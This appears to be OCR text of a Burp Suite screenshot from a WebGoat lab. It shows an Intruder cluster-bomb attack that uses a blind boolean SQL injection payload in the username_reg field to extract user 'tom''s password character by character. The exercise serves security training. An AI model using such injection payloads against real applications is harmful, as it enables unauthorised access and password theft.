 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × 2 × 3 × +
? Cluster bomb attack Start attack
Target http://192.168.189.50:8080 Update Host header to match target
Positions Add § Clear § Auto §
1 PUT /WebGoat/SqlInjectionAdvanced/challenge HTTP/1.1
2 Host: 192.168.189.50:8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 119
10 Origin: http://192.168.189.50:8080
11 Connection: keep-alive
12 Referer: http://192.168.189.50:8080/WebGoat/start.mvc?username=julien
13 Cookie: JSESSIONID=0txqnMhhofk6DP1OdGeKIItd8yPCW95jNQUolcwn
14 Priority: u=0
15
16 username_reg=tom'+and+lower(substring(password,§pos§,1))%3d'§char§'--&email_reg=a%40mail.com&password_reg=a&
confirm_password_reg=a
Payloads
Payload position: 2 - char
Payload type: Brute forcer
Payload count: 26
Request count: 598
Payload configuration
This payload type generates payloads of specified lengths that contain all permutations of a specified character set.
Character set: abcdefghijklmnopqrstuvwxyz
Min length: 1
Max length: 1
Payload processing
You can define rules to perform various processing tasks on each payload before it is used.
Add Enabled Rule
Edit
Remove
Up
§ Payloads
Resource pool
Settings